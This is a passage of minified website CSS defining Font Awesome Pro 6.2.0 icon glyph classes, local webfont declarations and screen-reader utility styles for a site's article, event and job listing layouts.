e-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url("../fontawesome/webfonts/fa-light-300.c46d631be61d.woff2") format("woff2"),url("../fontawesome/webfonts/fa-light-300.f46e5fd4f933.ttf") format("truetype")}.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-weight:300}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-regular: normal 400 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-regular-400.4a93626e358a.woff2") format("woff2"),url("../fontawesome/webfonts/fa-regular-400.8194f6715814.ttf") format("truetype")}.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before{font-weight:400}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-solid: normal 900 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url("../fontawesome/webfonts/fa-solid-900.750e40b51d2b.woff2") format("woff2"),url("../fontawesome/webfonts/fa-solid-900.dd8840afcb0a.ttf") format("truetype")}.fas,.fa-solid,.icon-link.user:before,.related-jobs.grid-layout .card .card-footer .user.read-more:before,.pagination li.first a.user:before,.pagination li.previous a.user:before,.pagination li.next a.user:before,.pagination li.last a.user:before,.icon-link.email:before,.related-jobs.grid-layout .card .card-footer .email.read-more:before,.pagination li.first a.email:before,.pagination li.previous a.email:before,.pagination li.next a.email:before,.pagination li.last a.email:before{font-weight:900}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */:root,:host{--fa-style-family-brands: "Font Awesome 6 Brands";--fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fontawesome/webfonts/fa-brands-400.f84deb5cbb52.woff2") format("woff2"),url("../fontawesome/webfonts/fa-brands-400.584b883d4897.ttf") format("truetype")}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-weight:400}.fa-monero:before{content:""}.fa-hooli:before{content:""}.fa-yelp:before{content:""}.fa-cc-visa:before{content:""}.fa-lastfm:before{content:""}.fa-shopware:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-aws:before{content:""}.fa-redhat:before{content:""}.fa-yoast:before{content:""}.fa-cloudflare:before{content:""}.fa-ups:before{content:""}.fa-wpexplorer:before{content:""}.fa-dyalog:before{content:""}.fa-bity:before{content:""}.fa-stackpath:before{content:""}.fa-buysellads:before{content:""}.fa-first-order:before{content:""}.fa-modx:before{content:""}.fa-guilded:before{content:""}.fa-vnv:before{content:""}.fa-square-js:before{content:""}.fa-js-square:before{content:""}.fa-microsoft:before{content:""}.fa-qq:before{content:""}.fa-orcid:before{content:""}.fa-java:before{content:""}.fa-invision:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-centercode:before{content:""}.fa-glide-g:before{content:""}.fa-drupal:before{content:""}.fa-hire-a-helper:before{content:""}.fa-creative-commons-by:before{content:""}.fa-unity:before{content:""}.fa-whmcs:before{content:""}.fa-rocketchat:before{content:""}.fa-vk:before{content:""}.fa-untappd:before{content:""}.fa-mailchimp:before{content:""}.fa-css3-alt:before{content:""}.fa-square-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-contao:before{content:""}.fa-square-font-awesome:before{content:""}.fa-deskpro:before{content:""}.fa-sistrix:before{content:""}.fa-square-instagram:before{content:""}.fa-instagram-square:before{content:""}.fa-battle-net:before{content:""}.fa-the-red-yeti:before{content:""}.fa-square-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-edge:before{content:""}.fa-napster:before{content:""}.fa-square-snapchat:before{content:""}.fa-snapchat-square:before{content:""}.fa-google-plus-g:before{content:""}.fa-artstation:before{content:""}.fa-markdown:before{content:""}.fa-sourcetree:before{content:""}.fa-google-plus:before{content:""}.fa-diaspora:before{content:""}.fa-foursquare:before{content:""}.fa-stack-overflow:before{content:""}.fa-github-alt:before{content:""}.fa-phoenix-squadron:before{content:""}.fa-pagelines:before{content:""}.fa-algolia:before{content:""}.fa-red-river:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-safari:before{content:""}.fa-google:before{content:""}.fa-square-font-awesome-stroke:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-atlassian:before{content:""}.fa-linkedin-in:before{content:""}.fa-digital-ocean:before{content:""}.fa-nimblr:before{content:""}.fa-chromecast:before{content:""}.fa-evernote:before{content:""}.fa-hacker-news:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-adversal:before{content:""}.fa-creative-commons:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-fonticons:before{content:""}.fa-weixin:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-codepen:before{content:""}.fa-git-alt:before{content:""}.fa-lyft:before{content:""}.fa-rev:before{content:""}.fa-windows:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-square-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-meetup:before{content:""}.fa-centos:before{content:""}.fa-adn:before{content:""}.fa-cloudsmith:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-square-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-codiepie:before{content:""}.fa-node:before{content:""}.fa-mix:before{content:""}.fa-steam:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-scribd:before{content:""}.fa-openid:before{content:""}.fa-instalod:before{content:""}.fa-expeditedssl:before{content:""}.fa-sellcast:before{content:""}.fa-square-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-r-project:before{content:""}.fa-delicious:before{content:""}.fa-freebsd:before{content:""}.fa-vuejs:before{content:""}.fa-accusoft:before{content:""}.fa-ioxhost:before{content:""}.fa-fonticons-fi:before{content:""}.fa-app-store:before{content:""}.fa-cc-mastercard:before{content:""}.fa-itunes-note:before{content:""}.fa-golang:before{content:""}.fa-kickstarter:before{content:""}.fa-grav:before{content:""}.fa-weibo:before{content:""}.fa-uncharted:before{content:""}.fa-firstdraft:before{content:""}.fa-square-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wpressr:before{content:""}.fa-rendact:before{content:""}.fa-angellist:before{content:""}.fa-galactic-republic:before{content:""}.fa-nfc-directional:before{content:""}.fa-skype:before{content:""}.fa-joget:before{content:""}.fa-fedora:before{content:""}.fa-stripe-s:before{content:""}.fa-meta:before{content:""}.fa-laravel:before{content:""}.fa-hotjar:before{content:""}.fa-bluetooth-b:before{content:""}.fa-sticker-mule:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-hips:before{content:""}.fa-behance:before{content:""}.fa-reddit:before{content:""}.fa-discord:before{content:""}.fa-chrome:before{content:""}.fa-app-store-ios:before{content:""}.fa-cc-discover:before{content:""}.fa-wpbeginner:before{content:""}.fa-confluence:before{content:""}.fa-mdb:before{content:""}.fa-dochub:before{content:""}.fa-accessible-icon:before{content:""}.fa-ebay:before{content:""}.fa-amazon:before{content:""}.fa-unsplash:before{content:""}.fa-yarn:before{content:""}.fa-square-steam:before{content:""}.fa-steam-square:before{content:""}.fa-500px:before{content:""}.fa-square-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-asymmetrik:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-font-awesome-logo-full:before{content:""}.fa-gratipay:before{content:""}.fa-apple:before{content:""}.fa-hive:before{content:""}.fa-gitkraken:before{content:""}.fa-keybase:before{content:""}.fa-apple-pay:before{content:""}.fa-padlet:before{content:""}.fa-amazon-pay:before{content:""}.fa-square-github:before{content:""}.fa-github-square:before{content:""}.fa-stumbleupon:before{content:""}.fa-fedex:before{content:""}.fa-phoenix-framework:before{content:""}.fa-shopify:before{content:""}.fa-neos:before{content:""}.fa-hackerrank:before{content:""}.fa-researchgate:before{content:""}.fa-swift:before{content:""}.fa-angular:before{content:""}.fa-speakap:before{content:""}.fa-angrycreative:before{content:""}.fa-y-combinator:before{content:""}.fa-empire:before{content:""}.fa-envira:before{content:""}.fa-square-gitlab:before{content:""}.fa-gitlab-square:before{content:""}.fa-studiovinari:before{content:""}.fa-pied-piper:before{content:""}.fa-wordpress:before{content:""}.fa-product-hunt:before{content:""}.fa-firefox:before{content:""}.fa-linode:before{content:""}.fa-goodreads:before{content:""}.fa-square-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-sith:before{content:""}.fa-themeisle:before{content:""}.fa-page4:before{content:""}.fa-hashnode:before{content:""}.fa-react:before{content:""}.fa-cc-paypal:before{content:""}.fa-squarespace:before{content:""}.fa-cc-stripe:before{content:""}.fa-creative-commons-share:before{content:""}.fa-bitcoin:before{content:""}.fa-keycdn:before{content:""}.fa-opera:before{content:""}.fa-itch-io:before{content:""}.fa-umbraco:before{content:""}.fa-galactic-senate:before{content:""}.fa-ubuntu:before{content:""}.fa-draft2digital:before{content:""}.fa-stripe:before{content:""}.fa-houzz:before{content:""}.fa-gg:before{content:""}.fa-dhl:before{content:""}.fa-square-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-xing:before{content:""}.fa-blackberry:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-playstation:before{content:""}.fa-quinscape:before{content:""}.fa-less:before{content:""}.fa-blogger-b:before{content:""}.fa-opencart:before{content:""}.fa-vine:before{content:""}.fa-paypal:before{content:""}.fa-gitlab:before{content:""}.fa-typo3:before{content:""}.fa-reddit-alien:before{content:""}.fa-yahoo:before{content:""}.fa-daily